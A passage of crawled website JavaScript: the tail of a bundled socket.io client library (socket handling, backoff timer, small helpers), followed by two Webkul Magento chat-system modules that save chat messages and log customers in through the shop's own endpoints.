	  if ('/' !== this.nsp) {
	    if (this.query) {
	      this.packet({ type: parser.CONNECT, query: this.query });
	    } else {
	      this.packet({ type: parser.CONNECT });
	    }
	  }
	};

	/**
	 * Called upon engine `close`.
	 *
	 * @param {String} reason
	 * @api private
	 */

	Socket.prototype.onclose = function (reason) {
	  debug('close (%s)', reason);
	  this.connected = false;
	  this.disconnected = true;
	  delete this.id;
	  this.emit('disconnect', reason);
	};

	/**
	 * Called with socket packet.
	 *
	 * @param {Object} packet
	 * @api private
	 */

	Socket.prototype.onpacket = function (packet) {
	  if (packet.nsp !== this.nsp) return;

	  switch (packet.type) {
	    case parser.CONNECT:
	      this.onconnect();
	      break;

	    case parser.EVENT:
	      this.onevent(packet);
	      break;

	    case parser.BINARY_EVENT:
	      this.onevent(packet);
	      break;

	    case parser.ACK:
	      this.onack(packet);
	      break;

	    case parser.BINARY_ACK:
	      this.onack(packet);
	      break;

	    case parser.DISCONNECT:
	      this.ondisconnect();
	      break;

	    case parser.ERROR:
	      this.emit('error', packet.data);
	      break;
	  }
	};

	/**
	 * Called upon a server event.
	 *
	 * @param {Object} packet
	 * @api private
	 */

	Socket.prototype.onevent = function (packet) {
	  var args = packet.data || [];
	  debug('emitting event %j', args);

	  if (null != packet.id) {
	    debug('attaching ack callback to event');
	    args.push(this.ack(packet.id));
	  }

	  if (this.connected) {
	    emit.apply(this, args);
	  } else {
	    this.receiveBuffer.push(args);
	  }
	};

	/**
	 * Produces an ack callback to emit with an event.
	 *
	 * @api private
	 */

	Socket.prototype.ack = function (id) {
	  var self = this;
	  var sent = false;
	  return function () {
	    // prevent double callbacks
	    if (sent) return;
	    sent = true;
	    var args = toArray(arguments);
	    debug('sending ack %j', args);

	    var type = hasBin(args) ? parser.BINARY_ACK : parser.ACK;
	    self.packet({
	      type: type,
	      id: id,
	      data: args
	    });
	  };
	};

	/**
	 * Called upon a server acknowlegement.
	 *
	 * @param {Object} packet
	 * @api private
	 */

	Socket.prototype.onack = function (packet) {
	  var ack = this.acks[packet.id];
	  if ('function' === typeof ack) {
	    debug('calling ack %s with %j', packet.id, packet.data);
	    ack.apply(this, packet.data);
	    delete this.acks[packet.id];
	  } else {
	    debug('bad ack %s', packet.id);
	  }
	};

	/**
	 * Called upon server connect.
	 *
	 * @api private
	 */

	Socket.prototype.onconnect = function () {
	  this.connected = true;
	  this.disconnected = false;
	  this.emit('connect');
	  this.emitBuffered();
	};

	/**
	 * Emit buffered events (received and emitted).
	 *
	 * @api private
	 */

	Socket.prototype.emitBuffered = function () {
	  var i;
	  for (i = 0; i < this.receiveBuffer.length; i++) {
	    emit.apply(this, this.receiveBuffer[i]);
	  }
	  this.receiveBuffer = [];

	  for (i = 0; i < this.sendBuffer.length; i++) {
	    this.packet(this.sendBuffer[i]);
	  }
	  this.sendBuffer = [];
	};

	/**
	 * Called upon server disconnect.
	 *
	 * @api private
	 */

	Socket.prototype.ondisconnect = function () {
	  debug('server disconnect (%s)', this.nsp);
	  this.destroy();
	  this.onclose('io server disconnect');
	};

	/**
	 * Called upon forced client/server side disconnections,
	 * this method ensures the manager stops tracking us and
	 * that reconnections don't get triggered for this.
	 *
	 * @api private.
	 */

	Socket.prototype.destroy = function () {
	  if (this.subs) {
	    // clean subscriptions to avoid reconnections
	    for (var i = 0; i < this.subs.length; i++) {
	      this.subs[i].destroy();
	    }
	    this.subs = null;
	  }

	  this.io.destroy(this);
	};

	/**
	 * Disconnects the socket manually.
	 *
	 * @return {Socket} self
	 * @api public
	 */

	Socket.prototype.close = Socket.prototype.disconnect = function () {
	  if (this.connected) {
	    debug('performing disconnect (%s)', this.nsp);
	    this.packet({ type: parser.DISCONNECT });
	  }

	  // remove socket from pool
	  this.destroy();

	  if (this.connected) {
	    // fire events
	    this.onclose('io client disconnect');
	  }
	  return this;
	};

	/**
	 * Sets the compress flag.
	 *
	 * @param {Boolean} if `true`, compresses the sending data
	 * @return {Socket} self
	 * @api public
	 */

	Socket.prototype.compress = function (compress) {
	  this.flags = this.flags || {};
	  this.flags.compress = compress;
	  return this;
	};

/***/ },
/* 45 */
/***/ function(module, exports) {

	module.exports = toArray

	function toArray(list, index) {
	    var array = []

	    index = index || 0

	    for (var i = index || 0; i < list.length; i++) {
	        array[i - index] = list[i]
	    }

	    return array
	}


/***/ },
/* 46 */
/***/ function(module, exports) {

	"use strict";

	/**
	 * Module exports.
	 */

	module.exports = on;

	/**
	 * Helper for subscriptions.
	 *
	 * @param {Object|EventEmitter} obj with `Emitter` mixin or `EventEmitter`
	 * @param {String} event name
	 * @param {Function} callback
	 * @api public
	 */

	function on(obj, ev, fn) {
	  obj.on(ev, fn);
	  return {
	    destroy: function destroy() {
	      obj.removeListener(ev, fn);
	    }
	  };
		}

/***/ },
/* 47 */
/***/ function(module, exports) {

	/**
	 * Slice reference.
	 */

	var slice = [].slice;

	/**
	 * Bind `obj` to `fn`.
	 *
	 * @param {Object} obj
	 * @param {Function|String} fn or string
	 * @return {Function}
	 * @api public
	 */

	module.exports = function(obj, fn){
	  if ('string' == typeof fn) fn = obj[fn];
	  if ('function' != typeof fn) throw new Error('bind() requires a function');
	  var args = slice.call(arguments, 2);
	  return function(){
	    return fn.apply(obj, args.concat(slice.call(arguments)));
	  }
	};


/***/ },
/* 48 */
/***/ function(module, exports) {

	
	/**
	 * Expose `Backoff`.
	 */

	module.exports = Backoff;

	/**
	 * Initialize backoff timer with `opts`.
	 *
	 * - `min` initial timeout in milliseconds [100]
	 * - `max` max timeout [10000]
	 * - `jitter` [0]
	 * - `factor` [2]
	 *
	 * @param {Object} opts
	 * @api public
	 */

	function Backoff(opts) {
	  opts = opts || {};
	  this.ms = opts.min || 100;
	  this.max = opts.max || 10000;
	  this.factor = opts.factor || 2;
	  this.jitter = opts.jitter > 0 && opts.jitter <= 1 ? opts.jitter : 0;
	  this.attempts = 0;
	}

	/**
	 * Return the backoff duration.
	 *
	 * @return {Number}
	 * @api public
	 */

	Backoff.prototype.duration = function(){
	  var ms = this.ms * Math.pow(this.factor, this.attempts++);
	  if (this.jitter) {
	    var rand =  Math.random();
	    var deviation = Math.floor(rand * this.jitter * ms);
	    ms = (Math.floor(rand * 10) & 1) == 0  ? ms - deviation : ms + deviation;
	  }
	  return Math.min(ms, this.max) | 0;
	};

	/**
	 * Reset the number of attempts.
	 *
	 * @api public
	 */

	Backoff.prototype.reset = function(){
	  this.attempts = 0;
	};

	/**
	 * Set the minimum duration
	 *
	 * @api public
	 */

	Backoff.prototype.setMin = function(min){
	  this.ms = min;
	};

	/**
	 * Set the maximum duration
	 *
	 * @api public
	 */

	Backoff.prototype.setMax = function(max){
	  this.max = max;
	};

	/**
	 * Set the jitter
	 *
	 * @api public
	 */

	Backoff.prototype.setJitter = function(jitter){
	  this.jitter = jitter;
	};



/***/ }
/******/ ])
});
;
//# sourceMappingURL=socket.io.js.map

--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/action/save-message.js
body_size: 1573
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    [
        'jquery',
        'Webkul_MagentoChatSystem/js/model/url-builder',
        'mage/storage',
        'Magento_Ui/js/modal/alert',
        'Webkul_MagentoChatSystem/js/model/reply',
        'Webkul_MagentoChatSystem/js/model/manage-rating'
    ],
    function ($, urlBuilder, storage, alert, replyModel, ratingModel) {
        'use strict';

        return function (messageData) {
            var serviceUrl,
                payload;
            /**
             * Checkout for guest and registered customer.
             */
            serviceUrl = 'rest/V1/message/save-message';
            payload = {
                senderId: messageData.customer_id,
                receiverId: messageData.receiver_id,
                receiverUniqueId: messageData.receiver_unique_id,
                message: messageData.message,
                dateTime: messageData.dateTime,
                msgType: messageData.type
            };

            return storage.post(
                serviceUrl,
                JSON.stringify(payload)
            ).fail(
                function (response) {
                    if (response.status == 401) {
                        location.reload();
                    }
                }
            );
        };
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/Webkul_MagentoChatSystem/js/action/login.js
body_size: 4521
content:
/**
 * Webkul Software.
 *
 * @category  Webkul
 * @package   Webkul_MagentoChatSystem
 * @author    Webkul
 * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)
 * @license   https://store.webkul.com/license.html
 */
/*jshint browser:true jquery:true*/
/*global alert*/
define(
    [
        'jquery',
        'mage/storage',
        'Magento_Ui/js/model/messageList',
        'Webkul_MagentoChatSystem/js/action/start-chat',
        'Webkul_MagentoChatSystem/js/action/assign-chat',
        'Webkul_MagentoChatSystem/js/model/reply',
        'Magento_Ui/js/modal/alert',
        'Magento_Customer/js/customer-data',
        'mage/translate'
    ],
    function (
        $,
        storage,
        globalMessageList,
        startChatAction,
        assignChatAction,
        replyModel,
        alert,
        customerData
    ) {
        'use strict';
        var callbacks = [],
            action = function (loginData, redirectUrl, isGlobal, canChat, showLoader, isLoogedIn) {
                replyModel.loadingState($.mage.__('Just a minute, starting chat...'));
                showLoader(true);
                return storage.post(
                    'customer/ajax/login',
                    JSON.stringify(loginData),
                    isGlobal
                ).done(function (response) {
                    showLoader(false);
                    customerData.reload(['customer'], true);
                    if (response.errors) {
                        alert({
                            title: $.mage.__('Error!'),
                            content: response.message,
                            actions: {
                                always: function () {}
                            }
                        });
                    } else {
                        startChatAction(loginData, canChat).always(function (data) {
                            $('body').trigger('processStart');
                            var data = $.parseJSON(data);
                            loginData.unique_id = data.unique_id;
                            loginData.customer_id = data.customer_id;
                            loginData.status = data.chat_status;
                            replyModel.customerId(data.customer_id);
                            replyModel.customerName(data.customer_name);
                            replyModel.customerEmail(data.customer_email);
                            replyModel.customerUniqueId(data.unique_id);
                            if (data.alreadyAssigned === true) {
                                replyModel.receiverUniqueId(data.agent_unique_id);
                                replyModel.receiverId(data.agent_id);
                                replyModel.receiverName(data.agent_name);
                                replyModel.receiverEmail(data.email);
                                replyModel.clientReply(loginData);
                                replyModel.clientStatusChange(1);
                            }
                            replyModel.profileImageUrl(data.profileImageUrl);
                            if (data.alreadyAssigned === false) {
                                assignChatAction(loginData, canChat).then(function () {
                                    replyModel.clientReply(loginData);
                                    replyModel.clientStatusChange(1);
                                    isLoogedIn(true);
                                    $('body').on('newCustomerMessageSumbit', function() {
                                        location.reload();
                                    });
                                });
                            } else {
                                isLoogedIn(true);
                                $('body').on('newCustomerMessageSumbit', function() {
                                    location.reload();
                                });
                            }
                        });
                    }
                }).fail(function () {
                    alert({
                        title: $.mage.__('Error!'),
                        content: $.mage.__('Something went wrong!'),
                        actions: {
                            always: function () {}
                        }
                    });
                });
            };

        action.registerLoginCallback = function (callback) {
            callbacks.push(callback);
        };

        return action;
    }
);